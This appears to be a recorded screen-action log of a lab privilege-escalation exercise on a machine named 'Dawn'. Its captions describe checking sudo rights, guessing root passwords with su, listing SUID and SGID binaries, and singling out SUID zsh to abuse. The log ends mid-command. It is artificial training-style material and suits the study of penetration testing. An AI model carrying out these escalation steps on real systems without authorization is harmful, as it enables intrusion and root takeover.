
key(Return)

double_click(218, 606)

- Run sudo -l revealing dawn may run /usr/bin/mysql as root without a password
text(sudo -l)

mouse_move(105, 583)

mouse_move(237, 569)

double_click(130, 615)

- Attempt su root with guessed passwords; each attempt fails authentication
text(su root)

key(Return)

- Run find / -perm -u=s and -perm -g=s to list Dawn's SUID and SGID binaries
double_click(660, 477)

double_click(148, 389)

double_click(53, 473)

- Single out /usr/bin/zsh in the SUID results as the binary to abuse
double_click(28, 474)

mouse_move(360, 518)

text(bash)

text(-)
